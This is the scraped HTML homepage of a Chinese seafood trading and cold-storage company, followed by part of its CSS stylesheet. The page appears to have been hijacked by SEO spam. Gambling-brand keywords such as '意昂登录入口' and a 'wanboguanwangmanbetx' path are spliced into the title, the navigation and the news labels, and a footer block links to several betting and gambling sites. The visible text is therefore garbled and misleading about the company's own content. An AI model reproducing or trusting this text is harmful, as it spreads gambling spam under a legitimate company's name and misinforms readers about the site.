		html, body { height: auto; overflow: visible; }
		}
    </style>
</link></head>
<body>
<!--导航-->
<script>
var _hmt = _hmt || [];
(function() {
  var hm = document.createElement("script");
  hm.src = "/?e70ba9cbb927d08f31e3da8a0ce57caf";
  var s = document.getElementsByTagName("script")[0]; 
  s.parentNode.insertBefore(hm, s);
})();
</script>
<header class="header act clearfix mhidden-xs mhidden-sm mhidden-md">
<div class="mcontainer">
<div class="header1">
<div class="logo fl">
<a href="http://www.jmpluxury.com"><h1 style="margin:0; padding:0;"><img alt="海昌水产_国内国际水产贸易_水产食品加工与销售_意昂登录入口" class="logo1" src="/statics/2741-2/images/logo.png" title="海昌水产_国内国际水产贸易_水产食品加工与销售_意昂登录入口"/></h1></a>
</div>
<div class="right positionr">
<span class="langure">
<a href="http://www.jmpluxury.com">中</a>/<a class="anse" href="/wanboguanwangmanbetx/en" target="_blank">EN</a>
</span>
<div class="search"> <a class="btn" href="javascript:void(0)" id="indexbtn"></a> </div>
<div class="searchFrame" style="display: none;">
<form action="/" id="search-form" method="get" name="myform">
<input name="info[catid]" type="hidden" value="0"/>
<input name="m" type="hidden" value="content"/>
<input name="c" type="hidden" value="search"/>
<input name="a" type="hidden" value="init"/>
<input name="siteid" type="hidden" value="4"/>
<input name="catid" type="hidden" value="101"/>
<span class="search_input"></span>
<input id="mkey" name="info[title]" onblur="if (value=='') {value='请输入搜索内容'}" onfocus="if(value=='请输入搜索内容') {value=''}" type="search" value="请输入搜索内容"/>
<input name="dosubmit" style="width: 60px;float: right;text-indent: inherit;position: static;
    right: 27px;top: 30px;" type="submit" value="确定">
<span class="search_input_close"></span>
</input></form>
</div>
</div>
<nav class="">
<ul class="f-cb">
<li class="hvr-left subnav2 js-m js-m-2 delay1 on">
<a class="home-dec" href="http://www.jmpluxury.com">意昂(中国)</a>
</li>
<li class="hvr-left subnav2 js-m js-m-2 delay2">
<a class="home-dec" href="/wanboguanwangmanbetx/list-90-1.html">走进海昌</a>
<div class="nav-sub">
<div class="n-nav-sub">
<a href="/wanboguanwangmanbetx/list-90-1.html">企业简介                              <div class="nav-arrow fa-angle-up fa">
</div>
</a>
<a href="/wanboguanwangmanbetx/list-91-1.html">成员企业                              <div class="nav-arrow fa-angle-up fa">
</div>
</a>
<a href="/wanboguanwangmanbetx/list-92-1.html">企业文化                              <div class="nav-arrow fa-angle-up fa">
</div>
</a>
<a href="/wanboguanwangmanbetx/list-93-1.html">发展历程                              <div class="nav-arrow fa-angle-up fa">
</div>
</a>
<a href="/wanboguanwangmanbetx/list-94-1.html">资质证书                              <div class="nav-arrow fa-angle-up fa">
</div>
</a>
</div>
</div>
</li>
<li class="hvr-left subnav2 js-m js-m-2 delay2">
<a class="home-dec" href="/wanboguanwangmanbetx/list-95-1.html">产品展示</a>
<div class="nav-sub">
<div class="n-nav-sub">
<a href="/wanboguanwangmanbetx/list-97-1.html">冰鲜系列                              <div class="nav-arrow fa-angle-up fa">
</div>
</a>
<a href="/wanboguanwangmanbetx/list-96-1.html">冻鲜系列                              <div class="nav-arrow fa-angle-up fa">
</div>
</a>
<a href="/wanboguanwangmanbetx/list-98-1.html">休闲食品系列                              <div class="nav-arrow fa-angle-up fa">
</div>
</a>
</div>
</div>
</li>
<li class="hvr-left subnav2 js-m js-m-2 delay2">
<a class="home-dec" href="/wanboguanwangmanbetx/list-106-1.html">意昂登录入口中心</a>
<div class="nav-sub">
<div class="n-nav-sub">
<a href="/wanboguanwangmanbetx/list-106-1.html">海昌意昂登录入口                              <div class="nav-arrow fa-angle-up fa">
</div>
</a>
<a href="/wanboguanwangmanbetx/list-107-1.html">党支部建设                              <div class="nav-arrow fa-angle-up fa">
</div>
</a>
<a href="/wanboguanwangmanbetx/list-108-1.html">员工风采                              <div class="nav-arrow fa-angle-up fa">
</div>
</a>
<a href="/wanboguanwangmanbetx/list-109-1.html">行业意昂登录入口                              <div class="nav-arrow fa-angle-up fa">
</div>
</a>
<a href="/wanboguanwangmanbetx/list-110-1.html">每日菜谱                              <div class="nav-arrow fa-angle-up fa">
</div>
</a>
</div>
</div>
</li>
<li class="hvr-left js-m js-m-2 delay2">
<a class="home-dec" href="/wanboguanwangmanbetx/list-102-1.html">海昌产业</a>
</li>
<li class="hvr-left subnav2 js-m js-m-2 delay2">
<a class="home-dec" href="/wanboguanwangmanbetx/list-119-1.html">战略合作</a>
<div class="nav-sub">
<div class="n-nav-sub">
<a href="/wanboguanwangmanbetx/list-119-1.html">招商加盟                              <div class="nav-arrow fa-angle-up fa">
</div>
</a>
<a href="/wanboguanwangmanbetx/list-115-1.html">大宗采购                              <div class="nav-arrow fa-angle-up fa">
</div>
</a>
<a href="/wanboguanwangmanbetx/list-127-1.html">冷链租赁                              <div class="nav-arrow fa-angle-up fa">
</div>
</a>
<a href="/wanboguanwangmanbetx/list-128-1.html">房屋租赁                              <div class="nav-arrow fa-angle-up fa">
</div>
</a>
</div>
</div>
</li>
<li class="hvr-left subnav2 js-m js-m-2 delay2">
<a class="home-dec" href="/wanboguanwangmanbetx/list-116-1.html">招贤纳士</a>
<div class="nav-sub">
<div class="n-nav-sub">
<a href="/wanboguanwangmanbetx/list-116-1.html">招聘流程                              <div class="nav-arrow fa-angle-up fa">
</div>
</a>
<a href="/wanboguanwangmanbetx/list-116-1.html#gwxq">岗位需求                              <div class="nav-arrow fa-angle-up fa">
</div>
</a>
</div>
</div>
</li>
<li class="hvr-left js-m js-m-2 delay2">
<a class="home-dec" href="/wanboguanwangmanbetx/list-111-1.html">联系我们</a>
</li>
</ul>
</nav>
</div>
</div>
</header>
<header class="headerm clearfix mhidden-lg">
<div class="logodiv fl clearfix">
<a href="http://www.jmpluxury.com"><img alt="" src="/statics/2741-2/images/logo.png" title="" width="80%"/></a>
</div>
<button class="navbtn fr text-center" type="button"><span></span><img src="/statics/2741-2/images/x_1.png"/></button>
<div class="dropmenum">
<ul>
<li class="mainli"><h5><a href="http://www.jmpluxury.com">网站意昂(中国)</a></h5></li>
<li class="mainli"><h5><a href="/wanboguanwangmanbetx/list-90-1.html">走进海昌</a></h5></li>
<li class="mainli"><h5><a href="/wanboguanwangmanbetx/list-95-1.html">产品展示</a></h5></li>
<li class="mainli"><h5><a href="/wanboguanwangmanbetx/list-106-1.html">意昂登录入口中心</a></h5></li>
<li class="mainli"><h5><a href="/wanboguanwangmanbetx/list-102-1.html">海昌产业</a></h5></li>
<li class="mainli"><h5><a href="/wanboguanwangmanbetx/list-119-1.html">战略合作</a></h5></li>
<li class="mainli"><h5><a href="/wanboguanwangmanbetx/list-116-1.html">招贤纳士</a></h5></li>
<li class="mainli"><h5><a href="/wanboguanwangmanbetx/list-111-1.html">联系我们</a></h5></li>
</ul>
</div>
</header> <!--导航end-->
<div class="mtop"></div>
<div class="leftnav" style="display:none;">
<ul class="row-controls">
<li class="act" title="意昂(中国)"></li>
<li title="意昂登录入口"></li>
<li title="产品"></li>
<li title="产业"></li>
<li title="招商"></li>
</ul>
</div>
<div class="smouse"></div>
<div class="content">
<div class="rowbox">
<div class="row current active" data-index="1">
<div class="rowbg">
<div class="banner-box">
<div class="banner cg-s u-slick">
<div class="item">
<div class="pic2">
<img alt="" src="/uploadfile/2025/0430/20250430052857558.jpg"/><span class="cover"></span>
</div>
</div>
<div class="item">
<div class="pic2">
<img alt="" src="/uploadfile/2025/0430/20250430052819886.jpg"/><span class="cover"></span>
</div>
</div>
</div>
<div id="load-bar"></div>
</div>
<div class="homepro">
<div class="mcontainer">
<ul>
<li>
<a href="/wanboguanwangmanbetx/list-95-1.html">
<div class="left">
<h3>产品系列</h3>
<p>Aquatic products</p>
</div>
<div class="right"><img src="/uploadfile/2019/0123/20190123040003310.png"/></div>
</a>
</li>
<li>
<a href="/wanboguanwangmanbetx/list-102-1.html">
<div class="left">
<h3>冷链物流</h3>
<p>COLD CHAIN LOGISTICS</p>
</div>
<div class="right"><img src="/uploadfile/2019/0125/20190125031245699.png"/></div>
</a>
</li>
<li>
<a href="/wanboguanwangmanbetx/list-102-1.html">
<div class="left">
<h3>房产租赁</h3>
<p>REAL ESTATE LEASING</p>
</div>
<div class="right"><img src="/uploadfile/2019/0125/20190125031323143.png"/></div>
</a>
</li>
</ul>
</div>
</div>
</div>
</div>
<div class="row" data-index="2">
<div class="rowbg twobg">
<div class="homethbg"></div>
<div class="pw3">
<div class="page2 transY trans dly-6">
<ul class="homenew">
<li>
<div class="hometime"><span>2019年01月25日  </span></div>
<h2><a href="/wanboguanwangmanbetx/show-106-64-1.html" target="_blank">水产品多姿多味，这6种营养价值高美...</a></h2>
<p><a href="/wanboguanwangmanbetx/show-106-64-1.html" target="_blank">斑鱼其肉质细腻，肉味鲜美，刺少肉多营养价值是很高，有补脾利水、去瘀生新、清热祛风、补肝益肾等功能。加之斑鱼肉煲汤鲜甜无腥味，在我国南方地区，斑鱼汤一向被视为...</a></p>
</li>
<li>
<div class="hometime"><span>2019年01月22日  </span></div>
<h2><a href="/wanboguanwangmanbetx/show-106-8-1.html" target="_blank">天津：皮皮虾等3批次水产抽检不合格</a></h2>
<p><a href="/wanboguanwangmanbetx/show-106-8-1.html" target="_blank">央广网北京1月22日消息 近日，天津市市场监督管理委员会抽检匹配及专项任务食用农产品共计65批次样品，其中3批次不合格。</a></p>
</li>
<div class="clearfix"></div>
</ul>
</div>
<div class="igb-list clearfix">
<div class="newdownl transY trans dly-8">
<img src="/statics/2741-2/images/video.jpg" style="max-width:100%;"/>
</div>
<div class="newdownr">
<div class="newbox">
<ul class="tab_menu">
<li class="current">海昌意昂登录入口</li>
<li>党政意昂登录入口</li>
<li>行业意昂登录入口</li>
<li>每日菜谱</li>
</ul>
<div class="clear"></div>
<div class="tab_box">
<div>
<a href="/wanboguanwangmanbetx/show-106-125-1.html" target="_blank"><h3 class="newhei">学民法典  护美好生活 海昌公司开...</h3></a>
<ul class="newlie">
<li><a href="/wanboguanwangmanbetx/show-106-124-1.html" target="_blank"><span>·</span>闻汛而动  未雨绸缪 海昌公司应急队参加凤凰台街...</a></li>
<li><a href="/wanboguanwangmanbetx/show-106-123-1.html" target="_blank"><span>·</span>盐粮集团外部董事一行赴海昌水产现场调研，帮助企业...</a></li>
<li><a href="/wanboguanwangmanbetx/show-106-122-1.html" target="_blank"><span>·</span>青春暖夕阳  关爱促和谐 海昌公司开展关爱老年人...</a></li>
<li><a href="/wanboguanwangmanbetx/show-106-121-1.html" target="_blank"><span>·</span>海昌提升标准执行 保障食品安全</a></li>
<li><a href="/wanboguanwangmanbetx/show-106-120-1.html" target="_blank"><span>·</span>海昌业务部积极筹措保障市场婚宴用虾</a></li>
</ul>
</div>
<div class="hide">
<h3 class="newhei">我国经济水产品种类特性</h3>
<ul class="newlie">
<li><a href="/wanboguanwangmanbetx/show-107-69-1.html" target="_blank"><span>·</span>水产品加工行业前景</a></li>
<li><a href="/wanboguanwangmanbetx/show-107-68-1.html" target="_blank"><span>·</span>水产品的初步加工方法</a></li>
</ul>
</div>
<div class="hide">
<h3 class="newhei">海鲜冷库建设水产品贮藏</h3>
<ul class="newlie">
<li><a href="/wanboguanwangmanbetx/show-109-74-1.html" target="_blank"><span>·</span>水产入行必看！水产品的保鲜究竟是怎么回事？</a></li>
<li><a href="/wanboguanwangmanbetx/show-109-73-1.html" target="_blank"><span>·</span>海鲜水产品的活体运输</a></li>
</ul>
</div>
<div class="hide">
<h3 class="newhei">风味海鲜凉菜十款</h3>
<ul class="newlie">
<li><a href="/wanboguanwangmanbetx/show-110-77-1.html" target="_blank"><span>·</span>辣炒扇贝肉</a></li>
<li><a href="/wanboguanwangmanbetx/show-110-76-1.html" target="_blank"><span>·</span>拉丝奶酪焗大虾</a></li>
</ul>
</div>
</div>
</div>
<div class="newmore">
<div class="moreup"><a href="/wanboguanwangmanbetx/list-106-1.html">查看更多+</a></div>
<div class="product_adv">
<div class="owl-carousel owl-theme product_advs">
<div class="item">
<a href="/wanboguanwangmanbetx/show-106-64-1.html" target="_blank">
<div class="imgpic"><img alt="水产品多姿多味，这6种营养价值高美味，看看有没有你喜欢的" src="/uploadfile/2025/0430/20250430053310722.jpg"/></div>
<div class="meng">
<h3>水产品多姿多味，这6种营养价值高美味，看...</h3>
<p>斑鱼其肉质细腻，肉味鲜美，刺少肉多营养价值是很高，有补脾利水、去瘀生新、清热...</p>
</div>
</a>
</div>
<div class="item">
<a href="/wanboguanwangmanbetx/show-106-8-1.html" target="_blank">
<div class="imgpic"><img alt="天津：皮皮虾等3批次水产抽检不合格" src="/uploadfile/2025/0430/20250430053405826.jpg"/></div>
<div class="meng">
<h3>天津：皮皮虾等3批次水产抽检不合格</h3>
<p>央广网北京1月22日消息 近日，天津市市场监督管理委员会抽检匹配及专项任务食用农...</p>
</div>
</a>
</div>
</div>
</div>
</div>
</div>
</div>
</div>
</div>
</div>
<div class="row" data-index="3">
<div class="rowbg thrbg">
<div class="homethbg"></div>
<div class="pw3">
<div class="ix-b">
<div class="inw-list clearfix">
<!---循环开始--->
<div class="li transY trans dly-4">
<div class="product-grid">
<div class="product-image">
<a href="/wanboguanwangmanbetx/list-95-1.html" target="_blank">
<img alt="冰鲜系列" class="pic-1" src="/uploadfile/2025/0510/20250510053057940.jpg"/>
<img alt="冰鲜系列" class="pic-2" src="/uploadfile/2025/0510/20250510053057940.jpg"/>
</a>
<span class="product-trend-label">冰鲜系列</span>
<ul class="social">
<li><i></i></li>
<li><a class="probt" href="/wanboguanwangmanbetx/list-95-1.html" target="_blank">冰鲜系列</a></li>
<li><a class="promore" href="/wanboguanwangmanbetx/list-95-1.html" target="_blank">查看产品+</a></li>
</ul>
</div>
<div class="product-content">
<a href="/wanboguanwangmanbetx/list-95-1.html" target="_blank">
<div class="prodes">主要包含黄花鱼、大刀鱼段、本地鲳鱼等产品</div>
</a>
</div>
</div>
</div>
<div class="li transY trans dly-4">
<div class="product-grid">
<div class="product-image">
<a href="/wanboguanwangmanbetx/list-95-1.html" target="_blank">
<img alt="冻鲜系列" class="pic-1" src="/uploadfile/2025/0510/20250510053147557.jpg"/>
<img alt="冻鲜系列" class="pic-2" src="/uploadfile/2025/0510/20250510053147557.jpg"/>
</a>
<span class="product-trend-label">冻鲜系列</span>
<ul class="social">
<li><i></i></li>
<li><a class="probt" href="/wanboguanwangmanbetx/list-95-1.html" target="_blank">冻鲜系列</a></li>
<li><a class="promore" href="/wanboguanwangmanbetx/list-95-1.html" target="_blank">查看产品+</a></li>
</ul>
</div>
<div class="product-content">
<a href="/wanboguanwangmanbetx/list-95-1.html" target="_blank">
<div class="prodes">品种丰富的虾子类，红虾白虾对虾等低脂高蛋白。</div>
</a>
</div>
</div>
</div>
<div class="li transY trans dly-4">
<div class="product-grid">
<div class="product-image">
<a href="/wanboguanwangmanbetx/list-95-1.html" target="_blank">
<img alt="休闲食品系列" class="pic-1" src="/uploadfile/2025/0510/20250510053239983.jpg"/>
<img alt="休闲食品系列" class="pic-2" src="/uploadfile/2025/0510/20250510053239983.jpg"/>
</a>
<span class="product-trend-label">休闲食品系列</span>
<ul class="social">
<li><i></i></li>
<li><a class="probt" href="/wanboguanwangmanbetx/list-95-1.html" target="_blank">休闲食品系列</a></li>
<li><a class="promore" href="/wanboguanwangmanbetx/list-95-1.html" target="_blank">查看产品+</a></li>
</ul>
</div>
<div class="product-content">
<a href="/wanboguanwangmanbetx/list-95-1.html" target="_blank">
<div class="prodes">使用出口级别的工艺制作，开袋即食。低脂高蛋白零食里的首选。</div>
</a>
</div>
</div>
</div>
</div>
<div class="clearfix"></div>
</div>
</div>
</div>
</div>
<div class="row" data-index="4">
<div class="rowbg">
<!--menuBox end-->
<div class="body-right">
<section class="probanner-box">
<div class="probanner">
<p class="item"><img alt="产品系列" class="pimg" src="/uploadfile/2025/0430/20250430053958274.jpg"/></p>
<p class="item"><img alt="冷链物流" class="pimg" src="/uploadfile/2025/0430/20250430054110476.jpg"/></p>
<p class="item"><img alt="房产租赁" class="pimg" src="/uploadfile/2025/0430/20250430054144165.jpg"/></p>
</div>
<ul class="pro-nav-list">
<li class="litem1 transY trans dly-3">
<div class="wbox target transXT100"> <span class="bor"></span><a class="linkA" href="/wanboguanwangmanbetx/list-95-1.html"></a>
<div class="item">
<article class="tbox">
<p class="number"><span> </span>01</p>
<a href="/wanboguanwangmanbetx/list-95-1.html">
<p class="en">产品系列</p>
<p class="zh">公司主营海洋水产品研发加工、国内外营销、水产品进出口贸易、冷链仓储物流配送等业务</p>
</a>
</article>
</div>
</div>
</li>
<li class="litem2 transY trans dly-4">
<div class="wbox target transXT100"> <span class="bor"></span><a class="linkA" href="/wanboguanwangmanbetx/list-102-1.html"></a>
<div class="item">
<article class="tbox">
<p class="number"><span> </span>02</p>
<a href="/wanboguanwangmanbetx/list-102-1.html">
<p class="en">冷链物流</p>
<p class="zh">海昌公司拥有总储存能力1万吨的国家备案冷库，实时监控库温，24小时为客户提供出入库货物的便利。</p>
</a>
</article>
</div>
</div>
</li>
<li class="litem3 transY trans dly-5">
<div class="wbox target transXT100"> <span class="bor"></span><a class="linkA" href="/wanboguanwangmanbetx/list-102-1.html"></a>
<div class="item">
<article class="tbox">
<p class="number"><span> </span>03</p>
<a href="/wanboguanwangmanbetx/list-102-1.html">
<p class="en">房产租赁</p>
<p class="zh"></p>
</a>
</article>
</div>
</div>
</li>
</ul>
</section>
</div>
<!--body-right end-->
</div>
</div>
<div class="row" data-index="5">
<div class="rowbg">
<div class="zsleft transY trans dly-5">
<div class="joinleft">
<div class="h4">招商加盟</div>
<div class="joinnum"><ul class="list-paddingleft-2"><li><p><strong>60</strong><span>年</span></p><p>国企品质</p></li><li><p><strong>60</strong><span>年</span></p><p>历史传承</p></li></ul></div><div class="p">海昌水产按照稳固售票配送、发展经销商、扩大终端直供的经营思路，先后与山东航天电子技术研究所、万华集团、中国银行烟台分行、烟台市芝罘区教育体育局等近30户机关企事业单位建立了食堂食材配送服务业务；与北京北辰国家会议中心、杭州国际会议中心、国家航空五院等企业建立了长期供货关系；合作方遍及北京、上海、武汉、成都、南京、重庆等各大省市。</div> <a class="joinmore" href="/wanboguanwangmanbetx/list-119-1.html">查看详情+</a>
</div>
</div>
<div class="newright transX trans dly-5">
<div class="h4">招商采购</div>
<div class="Investment">
<ul>
<li>
<a href="/wanboguanwangmanbetx/show-122-81-1.html">
<span>01-25  —  2019</span>
<strong>拆解租赁企业商业模式</strong>
<p>北京高房租的话题发酵多日后，终于产生阶段性结果。8月22日，北京市住建委等多部门...</p>
</a>
</li>
<li>
<a href="/wanboguanwangmanbetx/show-122-80-1.html">
<span>01-25  —  2019</span>
<strong>房租之争凸显监管空白 政策完善迫在眉睫</strong>
<p>北京等地区近期房租出现过快上涨，引起广泛关注，而随着原我爱我家副总裁胡景晖“...</p>
</a>
</li>
<li>
<a href="/wanboguanwangmanbetx/show-122-79-1.html">
<span>01-25  —  2019</span>
<strong>一二线城市房屋租赁市场全线飘红</strong>
<p>“房子咱买不起，还租不起吗?”这个问题如今有了肯定的回答。据统计，过去一年，在...</p>
</a>
</li>
<li>
<a href="/wanboguanwangmanbetx/show-122-13-1.html">
<span>01-23  —  2019</span>
<strong>房子快速租出去技巧</strong>
<p>“只要手里有钱就买房投资”这是很多人的普遍想法，从而导致现在越来越多房子出租...</p>
</a>
</li>
</ul>
<div class="clearfix"></div>
</div>
<a class="Investmore" href="/wanboguanwangmanbetx/list-122-1.html">查看详情+</a>
</div>
<div class="clearfix"></div>
</div>
</div>
<div class="row" data-index="6">
<div class="footer">
<div id="top"><span><i class="aico"></i></span></div>
<div class="t">
<div class="w clearfix">
<div class="f-nav">
<ul class="clearfix">
<li>
<a href="/wanboguanwangmanbetx/list-90-1.html"><h3>走进海昌</h3></a>
<a href="/wanboguanwangmanbetx/list-90-1.html">企业简介</a>
<a href="/wanboguanwangmanbetx/list-91-1.html">成员企业</a>
<a href="/wanboguanwangmanbetx/list-92-1.html">企业文化</a>
<a href="/wanboguanwangmanbetx/list-93-1.html">发展历程</a>
<a href="/wanboguanwangmanbetx/list-94-1.html">资质证书</a>
</li>
<li>
<a href="/wanboguanwangmanbetx/list-95-1.html"><h3>产品展示</h3></a>
<a href="/wanboguanwangmanbetx/list-97-1.html">冰鲜系列</a>
<a href="/wanboguanwangmanbetx/list-96-1.html">冻鲜系列</a>
<a href="/wanboguanwangmanbetx/list-98-1.html">休闲食品系列</a>
</li>
<li>
<a href="/wanboguanwangmanbetx/list-106-1.html"><h3>意昂登录入口中心</h3></a>
<a href="/wanboguanwangmanbetx/list-106-1.html">海昌意昂登录入口</a>
<a href="/wanboguanwangmanbetx/list-107-1.html">党支部建设</a>
<a href="/wanboguanwangmanbetx/list-108-1.html">员工风采</a>
<a href="/wanboguanwangmanbetx/list-109-1.html">行业意昂登录入口</a>
<a href="/wanboguanwangmanbetx/list-110-1.html">每日菜谱</a>
</li>
<li>
<a href="/wanboguanwangmanbetx/list-102-1.html"><h3>海昌产业</h3></a>
<a href="/wanboguanwangmanbetx/list-95-1.html">产品系列</a>
<a href="/wanboguanwangmanbetx/list-102-1.html">冷链物流</a>
<a href="/wanboguanwangmanbetx/list-102-1.html">房产租赁</a>
</li>
<li>
<a href="/wanboguanwangmanbetx/list-119-1.html"><h3>战略合作</h3></a>
<a href="/wanboguanwangmanbetx/list-119-1.html">招商加盟</a>
<a href="/wanboguanwangmanbetx/list-115-1.html">大宗采购</a>
<a href="/wanboguanwangmanbetx/list-127-1.html">冷链租赁</a>
<a href="/wanboguanwangmanbetx/list-128-1.html">房屋租赁</a>
</li>
<li>
<a href="/wanboguanwangmanbetx/list-116-1.html"><h3>招贤纳士</h3></a>
<a href="/wanboguanwangmanbetx/list-116-1.html">招聘流程</a>
<a href="/wanboguanwangmanbetx/list-116-1.html#gwxq">岗位需求</a>
</li>
<li>
<a href="/wanboguanwangmanbetx/list-111-1.html"><h3>联系我们</h3></a>
</li>
</ul>
</div>
<div class="footr">
<img class="centerb" src="/statics/2741-2/images/erwei.jpg"/>
<div class="shares">
<table>
<tr>
                                全球高端海产品
                             </tr>
<tr>
<td><strong>深海锁鲜  国企品质  绿色健康</strong></td>
</tr>
<tr>
<td><p> 		  		  0535-6858963		  		  </p></td>
</tr>
</table>
</div>
</div>
</div>
</div>
<div class="b w clearfix fbottom">
<div class="l">
<p class="f-cop"><a href="/wanboguanwangmanbetx/list-123-1.html">网站地图</a> | © 2016 意昂登录入口版权所有 - <a href="https://beian.miit.gov.cn/" target="_blank"> 鲁ICP备18054393号-1</a> <script type="text/javascript">var cnzz_protocol = (("https:" == document.location.protocol) ? "https://" : "http://");document.write(unescape("%3Cspan id='cnzz_stat_icon_1276090119'%3E%3C/span%3E%3Cscript src='" + cnzz_protocol + "s96.cnzz.com/z_stat.php%3Fid%3D1276090119%26show%3Dpic' type='text/javascript'%3E%3C/script%3E"));</script></p>
</div>
<div class="r"><span class="r"><a href="https://www.w-e.cc/" target="_blank">网站建设：</a><a href="https://www.w-e.cc/" target="_blank">山东网亿网络</a></span><div class="bdsharebuttonbox"><span>分享： </span><a class="bds_weixin" data-cmd="weixin" href="#" title="分享到微信"></a><a class="bds_tsina" data-cmd="tsina" href="#" title="分享到新浪微博"></a><a class="bds_sqq" data-cmd="sqq" href="#" title="分享到QQ好友"></a></div></div>
<script>window._bd_share_config={"common":{"bdSnsKey":{},"bdText":"","bdMini":"2","bdMiniList":false,"bdPic":"","bdStyle":"1","bdSize":"24"},"share":{}};with(document)0[(getElementsByTagName('head')[0]||body).appendChild(createElement('script')).src='http://bdimg.share.baidu.com/static/api/js/share.js?v=89860593.js?cdnversion='+~(-new Date()/36e5)];
</script>
</div>
</div> </div>
</div>
</div>
<script src="/statics/2741-2/js/plugin.js"></script>
<script src="/statics/2741-2/js/page.js"></script>
<script src="/statics/2741-2/js/index.js"></script>
<script src="/statics/2741-2/js/bootstrap.js"></script>
<script src="/statics/2741-2/js/common_1.js"></script><!--nav-->
<!--意昂(中国)意昂登录入口tab-->
<script src="/statics/2741-2/js/jquery.tabs.js"></script>
<script type="text/javascript">
      $(function(){
          $('.newbox').Tabs({
              event:'click'
          });
      });	
    </script>
<link href="/wanboguanwangmanbetx/statics/2741-2/css/owl.carousel.css" rel="stylesheet"/>
<link href="/wanboguanwangmanbetx/statics/2741-2/css/owl.theme.css" rel="stylesheet"/>
<script src="/statics/2741-2/js/owl.carousel.js"></script>
<script>
          $(document).ready(function() {
            $('.product_advs').owlCarousel({
              loop:true,
              margin:0,
              pagination:true,
              autoplay: true,
              autoplayTimeout:3000,
              autoplayHoverPause: true,
              navigation:false,
              responsiveClass: true,
              responsive: {
                0: {
                  items: 1,
                },
                600: {
                  items:1,
                },
                1000: {
                  items: 1,
                  nav: true,
                  margin:0
                }
              }
            })
            
          })
     </script>
<!--意昂(中国)产业-->
<script src="/statics/2741-2/js/pagecy.js" type="text/javascript"></script>
<script type="text/javascript">
            var $probanner = jQuery(".probanner"),
                $probannerItem = jQuery(".probanner .item"),
                $probannerImg = jQuery(".probanner .pimg");
            function initProb() {
                if (!isMobile) {
                    $probanner.css({ height: win_height - atH });
                    $probannerItem.css({ height: win_height - atH });
                    pageInit.setImgMax($probannerImg, 1920, 859, win_width, win_height - atH);
                } else {
                    $probanner.css({ height: jQuery(".pro-nav-list").outerHeight() + 180 });
                    $probannerItem.css({ height: jQuery(".pro-nav-list").outerHeight() + 180 });
                    pageInit.setImgMax($probannerImg, 1920, 859, win_width, jQuery(".pro-nav-list").outerHeight() + 180);
                }
            }
            initProb();
            jQuery(window).resize(function () {
                initProb();
            });
            $probanner.slick({
                autoplay: true,
                arrows: false,
                dots: false,
                infinite: true,
                easing: "easeInOutExpo",
                speed: 600,
                autoplaySpeed: 5000,
                pauseOnHover: false,
                fade: true,
                draggable: false,
                touchMove: false
            });
            jQuery(".pro-nav-list li").mouseenter(function () {
                $probanner.slick('slickGoTo', jQuery(this).index());
            })
    </script>
<div style="display: none"></div>
<div class="link">
<a href="http://www.pcpcartsfestival.com">世界杯官方网站</a> | <a href="http://www.webcez.com">乐动官方端网页版</a> | <a href="http://www.xxluxinjx.com">pinnacle平博(中国)官方网站-登录入口</a> | <a href="http://www.shuoke6.com">乐竞球赛</a> | <a href="http://www.ltonl.com">华体官方网页版</a> | <a href="http://www.tztianbo.com">荣耀体育注册大厅</a> | <a href="http://www.findfriends4u.com">亚娱登录入口</a> | <a href="http://www.ychiny.com">多宝平台</a> | <a href="http://www.abvforum.com">ledong乐动(中国)体育官方网站</a> | 
</div>
</body>
</html>


--- FILE ---
content_type: text/css
request_url: http://www.jmpluxury.com/wanboguanwangmanbetx/statics/2741-2/css/style.css
body_size: 11711
content:
*{outline:0}
blockquote,body,button,dd,dl,dt,fieldset,form,h1,h2,h3,h4,h5,h6,hr,input,legend,li,ol,p,pre,td,textarea,th,ul{margin:0;padding:0}
body,button,input,select,textarea{font:14px/1.8 "Microsoft Yahei","微软雅黑","宋体";color:#666;}
ol,ul{list-style:none}
a{text-decoration:none;-webkit-transition:.3s;-moz-transition:.3s;transition:.3s;cursor:pointer; color:#666;}
fieldset,iframe,img{border:0}
img{ border:none; vertical-align:middle;}
.bd_weixin_popup .bd_weixin_popup_foot { font-size:12px !important; line-height:18px !important;}

.slick-dots button{font-size:100%;border-radius:0;appearance:none;-moz-appearance:none;-webkit-appearance:none;border:none;background:0 0;outline:0}
table{border-collapse:collapse;border-spacing:0}
th{text-align:inherit}
button,input[type=button],input[type=submit]{cursor:pointer}
button::-moz-focus-inner,button::-moz-focus-outer,input::-moz-focus-inner,input::-moz-focus-outer{border:0 none;padding:0;margin:0}
input[type=search]{-webkit-appearance:textfield}
input:focus::-webkit-input-placeholder{color:transparent}
input::-ms-clear{display:none}
textarea{resize:vertical;overflow-y:auto}
::-moz-selection{background:#499BDA;color:#fff;text-shadow:none}
::selection{background:#499BDA;color:#fff;text-shadow:none}
a:link,a:visited{text-decoration:none}
a:active,a:hover{text-decoration:none}
.clearfix:after,.clearfix:before{display:table;content:"";line-height:0}
.clearfix:after{clear:both}
.bosi{box-sizing:border-box;-moz-box-sizing:border-box;-webkit-box-sizing:border-box}
.i_g{position:relative;top:-5%;left:-10%;display:block;width:110%!important}
.active .i_g{left:-5%;-webkit-transition:6s .2s linear;-moz-transition:6s .2s linear;transition:6s .2s linear}
.active .ig{margin-left:-5%;-webkit-transition:6s .2s linear;-moz-transition:6s .2s linear;transition:6s .2s linear}

.u-slick-box{position:relative;overflow:hidden}
.u-slick-box>img{display:block;width:100%}
.u-slick-box .u-slick{position:absolute;left:0;right:0;top:0}
.u-slick{position:relative;overflow:hidden}
.u-slick .item{position:relative;overflow:hidden}
.menuBlack{display:none}
html.open{overflow:hidden}
.picbox{display:block;position:relative;overflow:hidden}
.na{cursor:default}
.container{/*min-height:300px;*/overflow:hidden}
.aico{display:block;background:url(../images/aicos.png)}
.bico{display:block;background:url(../images/bicos.png)}
.pw{width:1160px;margin:0 auto}
.pw3{width:1550px;margin:0 auto;}
.right { float:right;}

/*--版心--*/
.mcontainer { margin:0 auto; padding:0 15px;}

@media (min-width:768px) {
  .mcontainer {
    width:700px;
  }
}
@media (min-width:800px) {
  .mcontainer {
    width:740px;
  }
}

@media (min-width:880px) {
  .mcontainer {
    width:800px;
  }
}

@media (min-width: 992px) {
  .mcontainer {
    width:900px;
  }
}
@media (min-width: 1100px) {
  .mcontainer {
    width:1000px;
  }
}

@media (min-width: 1250px) {
  .mcontainer {
    width: 1200px;
  }
}
@media (min-width: 1350px) {
  .mcontainer {
    width: 1300px;
  }
}
@media (min-width: 1600px) {
  .mcontainer {

    width: 1580px;
  }
}
@media (min-width: 1680px) {
  .mcontainer {
    width: 1600px;
  }
}
@media (min-width: 1800px) {
  .mcontainer {
    width: 1800px;
  }
}

